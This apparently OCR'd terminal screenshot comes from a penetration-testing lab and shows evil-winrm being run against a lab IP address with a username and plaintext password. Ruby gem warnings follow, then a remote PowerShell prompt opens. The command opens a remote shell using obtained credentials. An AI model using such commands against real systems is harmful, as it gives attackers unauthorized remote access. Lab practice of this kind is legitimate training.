 $ evil-winrm -i 10.10.11.42 -u Olivia -p ichliebedich
Ignoring ffi-1.15.0 because its extensions are not built. Try: gem pristine ffi
--version 1.15.0
Ignoring stringio-3.0.5 because its extensions are not built. Try: gem pristine
stringio --version 3.0.5
Ignoring eventmachine-1.2.7 because its extensions are not built. Try: gem prist
ine eventmachine --version 1.2.7
Ignoring network_interface-0.0.2 because its extensions are not built. Try: gem
pristine network_interface --version 0.0.2
Ignoring nio4r-2.5.2 because its extensions are not built. Try: gem pristine nio
4r --version 2.5.2
Ignoring pcaprub-0.13.0 because its extensions are not built. Try: gem pristine
pcaprub --version 0.13.0
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_det
ection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplay
ers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\olivia\Documents>